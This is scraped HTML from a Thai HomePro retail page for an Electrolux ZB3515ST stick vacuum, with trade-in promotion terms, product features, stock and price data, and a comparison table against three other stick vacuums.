					<option data-serviceid="91" value="ZTljYjM2NzlkNzYyMGEzYzUwM2JjZjg2ZTk3NTg5MjFlMjljYzc3MzZjMTI5ZjgyMjZmNjU3NmIyY2Q1NDM4ZA=="  > รีซีฟเวอร์</option>
					<option data-serviceid="92" value="OWI1ZGYzZGM0MzhhY2EzY2M5ZjZlMzdlNGVlZjkyM2NkYzVlMjI4MDQ1MGIyNjgzNWQ5OGViZDdiNDQ1MTRiYQ=="  > ซาวด์บาร์</option>
					<option data-serviceid="96" value="MTBjMDdiYjM1OTM0MGE2MjI4NDk3ZjlhYjk5MWExZTI2YjM2ZDRjMzEwMWM3ZTA5OGI4ODU4NjhmMjVlY2QxMA=="  > เครื่องเล่นแผ่นเสียง</option>
					<option data-serviceid="97" value="OGY2YzM2YjM1MGVmNDQ0MmMzZmU0NWJmNjM0MGIxZTIyZGUzMTk2NWViN2Q4NzQwYjJlYzk1MjVhOWZlZGUyYg=="  > เครื่องเล่นวีดีโอเทป</option>
					<option data-serviceid="98" value="Njk0MWNkYTJjODM2YjkzNmIwNjJjZjI0ODIxNzJjOTQzMDdkYTE3YTY2M2M1ZjQ0MWUwMTZiNTk5ZGFiMWFhMw=="  > เครื่องเล่นดีวีดี</option>
					<option data-serviceid="99" value="NjRiZTUyZDRiZGYzNmY4OGY1ZGViMGNmY2M1ZDMzMmEwYjVlMTk0MzBiZWMxNmQwYmNkZDY4NGNmYTUwMWQ2ZQ=="  > เครื่องเล่นบลูเรย์</option>
					<option data-serviceid="154" value="ZjEzMzExYmM4ZDNjZGNhYmE5ZTcyYmNhZGQ3ZjI2MTcwODFhYWE3NzExM2RlYjM2NmYwODc0NjgyMjBmZDQxYg=="  > ลำโพง</option>
					<option data-serviceid="13" value="N2VhZTczMTNiYjQ1ODBlOGM5NGUwYjQ4OWQwMTY5ZDEyODBmN2YxODYxYjRiYzllZDgwMjA0ODFhOTNiNmZkOQ==" selected="selected" > เครื่องดูดฝุ่น</option>
					<option data-serviceid="14" value="ZGFjZWZhMWU0MzIxMjQwOWIzMzliZjkyZDdhZThkZDFlZTVmZDQ0MTdjOGYyMjU2ZDM2MTkwODYwYzU2Zjk4Yw=="  > หม้อทอด</option>
					<option data-serviceid="15" value="NDE3MTdiNDI0M2IyNGM3ZjBlM2MzM2ZlMjU0MWZlYjAyNjkwOWRhMmU3ZjU2NGY4NWI3ZDVmYzZiODA1NmRkNA=="  > เครื่องปั่น</option>
					<option data-serviceid="44" value="NWQzYTFlMTFhOGIwZTE0NWYxZmU2NTQxMzUxNzUzOTgzMGRkYzQwNWE0YzVhZTJmYTc5ZThhNTk4ZWQ0MGU2Mg=="  > หม้อหุงข้าว</option>
					<option data-serviceid="45" value="OGI2ZmE0ODVkMGVlZDkxOTZiNzhmODBkNTJjZTVkOTIwNWNjNGRjZTNkNDFkMjBkNWYyZmY2NTE5YjNjYzhlYQ=="  > เครื่องชงกาแฟ</option>
					<option data-serviceid="46" value="ZGRlZmE3MmMyYmY0MmYwYzJmOGE5YzhjMDJiMjE2NTkxZTI0MDExZmZjYzk4MzU4MDcyZjJmYjkxZDViN2EyMQ=="  > เครื่องฟอกอากาศ</option>
					<option data-serviceid="47" value="NTdiODliMTg5MGEyZTUzNTEzMjZkM2MwOTMxYWFhOWIzYzZhMzBiZjkwNzk3MmRhYTU4ZDEwNTgxZDFiMWJhYw=="  > ไมโครเวฟ/เตาอบเล็ก</option>
					<option data-serviceid="48" value="MTI4MjhmZDM0MDQ4M2YyZGEyZDZkNTUyMzg0ZWNiOTM5M2I0NDU4YTQyMTA4ZjZkMDgxMjExYTVlMWUxY2QwZQ=="  > พัดลม</option>
					<option data-serviceid="49" value="NjMxYzg5MWZhOGI1MzVlY2E0OWIyOThkNjU2YjJlODJlMTc4ZGM5ZTdkZDk0MDA2NDk2OTU3MGU4MzJlOTJhNQ=="  > อุปกรณ์เสริมสวย</option>
					</select>
			</div>
		</div>
		</div>
	<div class="ui modal product-modal tradein-modal">
		<div class="container">
			<div class="header">
				<div class="title">
					<h2>โฮมโปร แลกเก่าเพื่อโลกใหม่</h2>
					<p></p>
				</div>
				<svg class="close" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" onclick="$('.ui.modal.tradein-modal').modal('hide')">
					<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
					<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				</svg>
			</div>
			<div id="contentContainer" class="scrolling content" data-value="1172833" >
				<div class="price"><b>สินค้าเก่าของคุณยังมีค่า...</b><br>
  เพียงคุณนำมาแลกซื้อสินค้าใหม่ที่ร่วมรายการ พร้อมรับส่วนลดพิเศษ 50 บาท ในรูปแบบของ HomePro Wallet (โดยไม่มีการประเมินมูลค่าสินค้าเก่า)
  </div>
  
  <div class="explain">
  * ทางโฮมโปรจะมอบส่วนลดในรูปแบบของ HomePro Wallet เทียบเท่ากับมูลค่าส่วนลดที่ลูกค้าได้รับ เมื่อโฮมโปรจัดส่งสินค้าสำเร็จ และลูกค้านำสินค้าเก่ามาส่งมอบให้กับโฮมโปรที่สาขาภายใน 30 วัน นับตั้งแต่วันที่ซื้อสินค้า <br>
  ** ซื้อสินค้าโปรโมชั่น "เก่าแลกใหม่" จำกัดสิทธิ์ 1 ชิ้น / รายการสินค้า / คำสั่งซื้อ
  
  </div>
  <div class="condition">
    <b>เงื่อนไขการแลกสินค้า</b>
    <br>
    1. สินค้าที่นำมาแลกส่วนไม่จำเป็นต้องเป็นสินค้าประเภทเดียวกัน แต่จะต้องเป็นสินค้าที่อยู่ในหมวดเครื่องเสียงและเครื่องใช้ไฟฟ้าขนาดเล็ก <br /> 
    &nbsp; &bull; เตารีด (เตารีดแห้ง, เตารีดแรงดันไอน้ำ, เครื่องรีดผ้าไอน้ำ, เตารีดพกพา) <br /> 
    &nbsp; &bull; เครื่องดูดฝุ่น (เครื่องดูดฝุ่นแบบกล่อง, เครื่องดูดฝุ่นแบบมือถือหรือเครื่องดูดฝุ่นในรถยนต์, เครื่องดูดฝุ่นไร้สาย, เครื่องดูดฝุ่นแบบหุ่นยนต์) <br /> 
    &nbsp; &bull; เครื่องชงกาแฟ (เครื่องชงกาแฟแคปซูล, เครื่องชงกาแฟแรงดัน, เครื่องชงกาแฟอัตโนมัติ, เครื่องบดกาแฟ, เครื่องดริปกาแฟ) <br /> 
    &nbsp; &bull; พัดลม (พัดลมเพดาน, พัดลมโคจรติดเพดาน, พัดลมติดผนัง, พัดลมตั้งพื้น, พัดลมตั้งโต๊ะ, พัดลมสไลด์, พัดลมไอเย็น, พัดลมอุตสาหกรรม) <br /> 
    &nbsp; &bull; อุปกรณ์เสริมสวย (ไดร์เป่าผม, เครื่องหนีบผม, แกนม้วนผม, แปรงสีฟันไฟฟ้า, หวีแปรงไฟฟ้า, เครื่องทำความสะอาดผิว, เครื่องถอนขน) <br /> 
    &nbsp; &bull; ไมโครเวฟ  <br /> 
    &nbsp; &bull; เครื่องปั่น & เครื่องคั้น <br /> 
    &nbsp; &bull; หม้อทอด <br /> 
    &nbsp; &bull; หม้อหุงข้าว <br /> 
    &nbsp; &bull; เครื่องฟอกอากาศ <br /> 
    &nbsp; &bull; ซาวด์บาร์ <br /> 
    &nbsp; &bull; ลำโพงเคลื่อนที่ <br /> 
    &nbsp; &bull; ลำโพงคู่  <br /> 
    &nbsp; &bull; ลำโพงพกพา (บลูทูธ) <br /> 
    &nbsp; &bull; เครื่องเล่นแผ่นเสียง <br /> 
    &nbsp; &bull; เคลื่องเล่นวีดีโอเทป <br />  
    &nbsp; &bull; เครื่องเล่น DVD <br /> 
    &nbsp; &bull; เครื่องเล่นบลูเรย์ <br /> 
    &nbsp; &bull; ลำโพงสนาม <br /> 
    &nbsp; &bull; ลำโพงกลางแจ้ง <br /> 
    &nbsp; &bull; เครื่องย่อยเศษอาหาร <br /> 
    2. สินค้าที่นำมาแลกส่วนลดจะต้องเป็นสินค้าที่ทำงานด้วยระบบไฟฟ้าเท่านั้น และมีขนาดตั้งแต่ 150 วัตต์ ขึ้นไป<br /> 
    3. สินค้าที่นำมาแลกไม่จำเป็นต้องมีแบตเตอร์รี่, ถ่าน <br /> 
    4. กรณีสินค้าที่มีถ่านอยู่ภายในตัวเครื่อง ลูกค้าจะต้องนำออกก่อนส่งมอบสินค้าให้กับโฮมโปร <br /> 
    5. กรณีสินค้าเป็นลำโพงคู่ ลูกค้าจะต้องส่งมอบทั้งสองชิ้น <br /> 
    6. กรณีสินค้าเก่าเป็นลำโพงบลูทูธหรือแบบพกพา จะต้องมีขนาดตั้งแต่ 10 วัตต์ขึ้นไป หรือ ความกว้าง,ยาว,สูง ด้านใดด้านหนึ่งตั้งแต่ 20 ซม ขึ้นไป <br /> 
    7. กรณีสินค้าเก่าเป็นเครื่องย่อยเศษอาหาร จะต้องมีความสูงไม่เกิน 70 ซ.ม. เป็นต้นไป <br>
    8. สินค้าที่นำมาแลกส่วนลดจะต้องมีชิ้นส่วนและส่วนประกอบครบตามสินค้าดั้งเดิมโดยมีอุปกรณ์ภายในครบถ้วน แม้จะไม่สามารถใช้งานได้ <br />        
    9. ทางโฮมโปรจะมอบส่วนลดในรูปแบบของ Homepro Wallet เทียบเท่ากับมูลค่าส่วนลดที่ลูกค้าได้รับ เมื่อลูกค้านำสินค้าเก่ามาส่งมอบให้กับโฮมโปรที่สาขาภายใน 30 วัน นับตั้งแต่วันที่ซื้อสินค้า <br /> 
    10. ลูกค้าสามารถนำสินค้าเก่ามาส่งมอบให้กับโฮมโปรเพื่อรับ Homepro Wallet ได้ที่สาขาโฮมโปร และเมกา โฮม ทุกสาขาทั่วประเทศ <br /> 
   ยกเว้น : <br /> 
    &nbsp; &bull; สาขาเกาะลันตา<br /> 
    11. บริษัทขอสงวนสิทธิ์ในการยกเลิกสิทธิ์ในการแลก Homepro Wallet สำหรับลูกค้าที่ไม่นำสินค้าเก่ามาส่งมอบภายใน 30 วัน นับตั้งแต่วันที่ซื้อสินค้า <br /> 
    12. เมื่อใช้สิทธิ์นำสินค้าเก่ามาแลกส่วนลดแคมเปญแลกเก่าเพื่อโลกใหม่ บริษัทขอสงวนสิทธิ์ในการที่ลูกค้าจะขอคืนถังสีเก่าหลังจากที่การส่งมอบเรียบร้อยแล้ว เพราะสินค้าจะถูกนำไปจัดการอย่างถูกวิธี เพื่อนำมาผลิตใหม่เป็นสินค้ารักษ์โลกต่อไป <br /> 
    13. ขอสงวนสิทธิ์ยกเลิกการขายสินค้าหากประเภทของสินค้าที่ส่งมอบไม่ตรงกับประเภทของสินค้าที่ลูกค้าแจ้ง <br /> 
  </div>
    
  <div class="remark">
    <b><u>หมายเหตุ</u></b>
    <ul><li>เฉพาะสินค้าที่ร่วมรายการ</li>
    </ul>
  </div></div>
			<div class="actions">
				<div id="hiddenElement" data-value="1172833" class="ui approve primary disabled button add-trade-in-cart">เพิ่มใส่รถเข็น</div>
			</div>
		</div>
	</div><div class="prd-detail-intro">
								<ul>
									<li>
										เครื่องดูดฝุ่นชนิดด้ามจับ 2 in 1 ใช้งานได้ 2 แบบ มาพร้อมลักษณะการดูดฝุ่นแบบไซโคลน</li>
									<li>
										กำลังไฟแบตเตอรี่ Li-ion 18 โวลต์ ใช้งานได้นานต่อเนื่องสูงสุด 35 นาที*</li>
									<li>
										ฟังก์ชันทำความสะอาดหัวดูดฝุ่น Brush Roll Clean</li>
									</ul>
								</div>

							<div class="icon-detail">
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$042ลิตร.jpg" alt="ความจุ 0.42ลิตร"/>
										<div>
											ความจุ 0.42ลิตร</div>
									</div>
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$18โวลต์.jpg" alt="กำลังไฟ 18โวลต์"/>
										<div>
											กำลังไฟ 18โวลต์</div>
									</div>
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รูปแบบการใช้ไฟฟ้า$ชาร์จแบตเตอรี่.jpg" alt="รูปแบบการใช้ไฟฟ้า ชาร์จแบตเตอรี่"/>
										<div>
											รูปแบบการใช้ไฟฟ้า ชาร์จแบตเตอรี่</div>
									</div>
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รับประกันมอเตอร์ปี$2ปี.jpg" alt="รับประกันมอเตอร์ 2ปี"/>
										<div>
											รับประกันมอเตอร์ 2ปี</div>
									</div>
								</div>
							<div class="prd-calculator">
	</div><div class="prd-quantity">
		<b>จำนวน</b>
		<div class="quantity-tools">
				<div><button id="btn-minus" class="ion-minus-round h-minus" onClick="quantityMinus('1172833');"></button></div>
				<div><input id="1172833-quantity" qtymax="14" class="h-input_text" type="text" value="1"></div>
				<div><button id="btn-plus" class="ion-plus-round h-plus" onClick="quantityPlus('1172833');"></button></div>
			</div>
		<div class="quantity-remain">สต๊อคคงเหลือ <span>14</span>
			<!-- SBC : HP UNIT -->
			<span class="product-unit">
					Each</span>
				<!-- EBC : HP UNIT -->
		</div>
	</div><div class="prd-calculator">
	</div>
<div class="prd-addtocart">
							<a class="btn-addtocart" href="https://www.homepro.co.th/login">เพิ่มใส่รถเข็น</a>
									</div><div class="hr-free-gift"></div>

				<div class="prd-gift" style="display:none;">
					<div class="head">
						<img src="https://www.homepro.co.th/mkp/images/gift.svg" alt="gift"/>
						<b>พิเศษของแถม</b>
					</div>
					</div></div><div class="filteroption">
								<label></label> <i class="ellipsis horizontal icon"></i>
								<div id="popup_filtermenu" class="ui flowing popup top left transition hidden fontfamily">
									<ul>
										<li data-value="N" onclick="initFilterOption('N');">NONE</li>
										<li data-value="ST" onclick="initFilterOption('ST');">STICKY</li>
										<li data-value="S" onclick="initFilterOption('S');">SCROLL</li>
										<li data-value="O" onclick="initFilterOption('O');">ON OMOUSE OVER</li>
									</ul>
								</div>
							</div></div>
							<!-- EBC : Right Panel -->
						</div>

						<div class="product-wrapper other-products">
							<div class="pdp-section-pcompare">
					<div class="header">
						<div class="title">
							เปรียบเทียบสินค้า</div>
					</div>
					<div class="section-content">
						<div class="pcompare-swip">
							<table class="show_compare" border="0" cellspacing="0" cellpadding="0">
								<tr class="item-features">
									<td class="item-compare-header headcol first">
										รายละเอียดสินค้า</td>
									<td class="item-compare first pcom-td-1172833" data-value="1172833">
										<div class="item-header">
											<div class="current-product">
												สินค้าปัจจุบัน</div>
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1172833" value="1" />
												<input type="hidden" id="gtmName-1172833" value="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST"/>
												<input type="hidden" id="gtmNameEN-1172833" value="STICK VACUUM CLEANER ELECTROLUX ZB3515ST"/>
												<input type="hidden" id="gtmPrice-1172833" value="3890.0"/>
												<input type="hidden" id="gtmDiscount-1172833" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1172833" value="5990.0"/>
												<input type="hidden" id="gtmCategory1-1172833" value="Small Appliances"/>
												<input type="hidden" id="gtmCategory2-1172833" value="Vacuums & Cleaners"/>
												<input type="hidden" id="gtmCategory3-1172833" value="Stick Vacuums"/>
												<input type="hidden" id="gtmCategoryAll-1172833" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
												<input type="hidden" id="gtmBrand-1172833" value="ELECTROLUX"/>
												<input type="hidden" id="gtmAvailability-1172833" value="14.0" />
												<input type="hidden" id="gtmMchId-1172833" value="SA010303"/>
												<input type="hidden" id="gtmIsNetPrice-1172833" value="false"/>
												<input type="hidden" id="gtmNetPrice-1172833" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1172833" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1172833" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1172833" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/447x447/01082025_1172833$Imagec1.jpg" title="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST">
													</a>
												</div>

												<div class="top-label blue">
													<span>FLASH</span>
													<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
													<span>SALE</span>
												</div>
												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													<img src="https://www.homepro.co.th/mkp/images/trade-icon.svg" alt="tradein"/>
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="4.95" data-max-rating="5"></div>
														<span>4.95
														(207)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 3,890</div>
																<div class="original-price">
																	5,990<span>-35%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1179640" data-value="1179640">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1179640" value="2" />
												<input type="hidden" id="gtmName-1179640" value="เครื่องดูดฝุ่นแบบด้าม MISTER ROBOT CORDLESS VAC PRO"/>
												<input type="hidden" id="gtmNameEN-1179640" value="STICK VACUUM CLEANER MISTER ROBOT CORDLESS VAC PRO"/>
												<input type="hidden" id="gtmPrice-1179640" value="15500.0"/>
												<input type="hidden" id="gtmDiscount-1179640" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1179640" value="15500.0"/>
												<input type="hidden" id="gtmCategory1-1179640" value="Small Appliances"/>
												<input type="hidden" id="gtmCategory2-1179640" value="Vacuums & Cleaners"/>
												<input type="hidden" id="gtmCategory3-1179640" value="Stick Vacuums"/>
												<input type="hidden" id="gtmCategoryAll-1179640" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
												<input type="hidden" id="gtmBrand-1179640" value="MISTER ROBOT"/>
												<input type="hidden" id="gtmAvailability-1179640" value="10.0" />
												<input type="hidden" id="gtmMchId-1179640" value="SA010303"/>
												<input type="hidden" id="gtmIsNetPrice-1179640" value="false"/>
												<input type="hidden" id="gtmNetPrice-1179640" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1179640" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1179640" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1179640" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/796/1179640/447x447/13082021_1179640$Imagec1.jpg" title="เครื่องดูดฝุ่นแบบด้าม MISTER ROBOT CORDLESS VAC PRO" alt="เครื่องดูดฝุ่นแบบด้าม MISTER ROBOT CORDLESS VAC PRO">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">เครื่องดูดฝุ่นแบบด้าม MISTER ROBOT CORDLESS VAC PR...</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(3)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="offer-price">
																	฿ 15,500</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1153629" data-value="1153629">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1153629" value="3" />
												<input type="hidden" id="gtmName-1153629" value="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3513DB"/>
												<input type="hidden" id="gtmNameEN-1153629" value="STICK VACUUM CLEANER ELECTROLUX ZB3513DB"/>
												<input type="hidden" id="gtmPrice-1153629" value="4490.0"/>
												<input type="hidden" id="gtmDiscount-1153629" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1153629" value="5590.0"/>
												<input type="hidden" id="gtmCategory1-1153629" value="Small Appliances"/>
												<input type="hidden" id="gtmCategory2-1153629" value="Vacuums & Cleaners"/>
												<input type="hidden" id="gtmCategory3-1153629" value="Stick Vacuums"/>
												<input type="hidden" id="gtmCategoryAll-1153629" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
												<input type="hidden" id="gtmBrand-1153629" value="ELECTROLUX"/>
												<input type="hidden" id="gtmAvailability-1153629" value="105.0" />
												<input type="hidden" id="gtmMchId-1153629" value="SA010303"/>
												<input type="hidden" id="gtmIsNetPrice-1153629" value="false"/>
												<input type="hidden" id="gtmNetPrice-1153629" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1153629" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1153629" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1153629" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/536/1153629/447x447/10072021_1153629$Imagec1.jpg" title="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3513DB" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3513DB">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													<img src="https://www.homepro.co.th/mkp/images/trade-icon.svg" alt="tradein"/>
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3513DB</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
														<span>5
														(92)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 4,490</div>
																<div class="original-price">
																	5,590<span>-19%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1230097" data-value="1230097">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1230097" value="4" />
												<input type="hidden" id="gtmName-1230097" value="เครื่องดูดฝุ่นแบบด้าม HITACHI PVX100N"/>
												<input type="hidden" id="gtmNameEN-1230097" value="STICK VACUUM CLEANER HITACHI PVX100N"/>
												<input type="hidden" id="gtmPrice-1230097" value="4690.0"/>
												<input type="hidden" id="gtmDiscount-1230097" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1230097" value="6990.0"/>
												<input type="hidden" id="gtmCategory1-1230097" value="Small Appliances"/>
												<input type="hidden" id="gtmCategory2-1230097" value="Vacuums & Cleaners"/>
												<input type="hidden" id="gtmCategory3-1230097" value="Stick Vacuums"/>
												<input type="hidden" id="gtmCategoryAll-1230097" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
												<input type="hidden" id="gtmBrand-1230097" value="HITACHI"/>
												<input type="hidden" id="gtmAvailability-1230097" value="591.0" />
												<input type="hidden" id="gtmMchId-1230097" value="SA010303"/>
												<input type="hidden" id="gtmIsNetPrice-1230097" value="true"/>
												<input type="hidden" id="gtmNetPrice-1230097" value="4690.0"/>
												<input type="hidden" class="gtmPartnerName-1230097" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1230097" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1230097" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/300/1230097/447x447/19092023_1230097$Imagec1.jpg" title="เครื่องดูดฝุ่นแบบด้าม HITACHI PVX100N" alt="เครื่องดูดฝุ่นแบบด้าม HITACHI PVX100N">
													</a>
												</div>

												<div class="top-label blue">
													<span>FLASH</span>
													<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
													<span>SALE</span>
												</div>
												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">เครื่องดูดฝุ่นแบบด้าม HITACHI PVX100N</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
														<span>5
														(83)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿&nbsp;4,690</div>
																<div class="original-price">
																	6,990<span>-32%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									</tr>

								<tr class="product-features">
									<td class="headcol">แบรนด์</td>
									<td class="item-compare pcom-td-1172833">ELECTROLUX</td>
										<td class="item-compare pcom-td-1179640">MISTER ROBOT</td>
										<td class="item-compare pcom-td-1153629">ELECTROLUX</td>
										<td class="item-compare pcom-td-1230097">HITACHI</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความกว้าง (ซม.)</td>
									<td class="item-compare pcom-td-1172833">26.3</td>
										<td class="item-compare pcom-td-1179640">115</td>
										<td class="item-compare pcom-td-1153629">26.3</td>
										<td class="item-compare pcom-td-1230097">123</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความสูง (ซม.)</td>
									<td class="item-compare pcom-td-1172833">107</td>
										<td class="item-compare pcom-td-1179640">26</td>
										<td class="item-compare pcom-td-1153629">107</td>
										<td class="item-compare pcom-td-1230097">21.8</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความลึก (ซม.)</td>
									<td class="item-compare pcom-td-1172833">15</td>
										<td class="item-compare pcom-td-1179640">21</td>
										<td class="item-compare pcom-td-1153629">15</td>
										<td class="item-compare pcom-td-1230097">25.7</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">น้ำหนัก (กก.)</td>
									<td class="item-compare pcom-td-1172833">25</td>
										<td class="item-compare pcom-td-1179640">4.2</td>
										<td class="item-compare pcom-td-1153629">4.5</td>
										<td class="item-compare pcom-td-1230097">3.3</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">สีสินค้า</td>
									<td class="item-compare pcom-td-1172833">SPACE TEAL</td>
										<td class="item-compare pcom-td-1179640">ดำ</td>
										<td class="item-compare pcom-td-1153629">น้ำเงิน</td>
										<td class="item-compare pcom-td-1230097">เงิน</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความจุ</td>
									<td class="item-compare pcom-td-1172833">0.42ลิตร</td>
										<td class="item-compare pcom-td-1179640">0.50ลิตร</td>
										<td class="item-compare pcom-td-1153629">0.42ลิตร</td>
										<td class="item-compare pcom-td-1230097">0.55ลิตร</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">กำลังไฟ</td>
									<td class="item-compare pcom-td-1172833">18โวลต์</td>
										<td class="item-compare pcom-td-1179640">350วัตต์</td>
										<td class="item-compare pcom-td-1153629">18โวลต์</td>
										<td class="item-compare pcom-td-1230097">25.2โวลต์</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">กำลังดูด</td>
									<td class="item-compare pcom-td-1172833">ไม่ระบุ</td>
										<td class="item-compare pcom-td-1179640">2200พาสคาล</td>
										<td class="item-compare pcom-td-1153629">ไม่ระบุ</td>
										<td class="item-compare pcom-td-1230097">100แอร์วัตต์</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">รูปแบบการใช้ไฟฟ้า</td>
									<td class="item-compare pcom-td-1172833">ชาร์จแบตเตอรี่</td>
										<td class="item-compare pcom-td-1179640">ชาร์จแบตเตอรี่</td>
										<td class="item-compare pcom-td-1153629">ชาร์จแบตเตอรี่</td>
										<td class="item-compare pcom-td-1230097">ชาร์จแบตเตอรี่</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">รับประกันมอเตอร์ (ปี)</td>
									<td class="item-compare pcom-td-1172833">2ปี</td>
										<td class="item-compare pcom-td-1179640">1ปี</td>
										<td class="item-compare pcom-td-1153629">2ปี</td>
										<td class="item-compare pcom-td-1230097">1ปี</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">หมวดสี</td>
									<td class="item-compare pcom-td-1172833">ดำ</td>
										<td class="item-compare pcom-td-1179640">ดำ</td>
										<td class="item-compare pcom-td-1153629">น้ำเงิน</td>
										<td class="item-compare pcom-td-1230097">เงิน</td>
										</tr>
								<tr class="item-features">
									<td class="headcol last">&nbsp;</td>
									<td class="item-compare last">&nbsp;</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1179640','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1153629','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1230097','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td></tr>
							</table>
						</div>
					</div>
				</div>
	<div class="body-container layout-section shop-top-scores" style="display:;">
			<h2 class="title">สินค้าจากร้านเดียวกัน</h2>
			<div id="swiper-shop-top-scores" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div><div class="body-container layout-section you-may-also-like" style="display:none;">
			<h2 class="title">สินค้าที่คุณอาจชื่นชอบ</h2>
			<div id="swiper-you-may-also-like" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div></div>
						<input type="hidden" id="gtmId" value="1172833" />
